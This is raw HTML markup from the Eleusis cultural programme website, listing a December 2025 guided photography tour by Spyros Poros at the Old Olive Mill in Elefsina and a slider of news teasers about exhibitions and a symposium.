							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:35445,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-655426716" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-655426716" data-view-id="655426716">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:35445,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
